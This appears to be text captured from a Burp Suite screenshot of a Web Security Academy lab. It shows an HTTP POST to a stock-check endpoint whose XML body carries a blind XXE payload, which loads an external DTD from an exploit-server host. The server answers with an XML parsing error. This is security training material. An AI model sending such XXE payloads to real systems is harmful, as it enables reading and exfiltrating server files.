 Send Cancel < > Target: https://0abb000b0336bb6e804908f400ae002b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abb000b0336bb6e804908f400ae002b.web-security-academy.net
3 Cookie: session=UJ2MIHX3JVi8xOa4Fe3eEujrIy3os2u3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0abb000b0336bb6e804908f400ae002b.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 238
11 Origin: https://0abb000b0336bb6e804908f400ae002b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE xyz [ <!ENTITY % said SYSTEM
"https://exploit-0a7600c603a3bbdd80c70740014400d0.exploit-server.net/exploit"> %said; ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"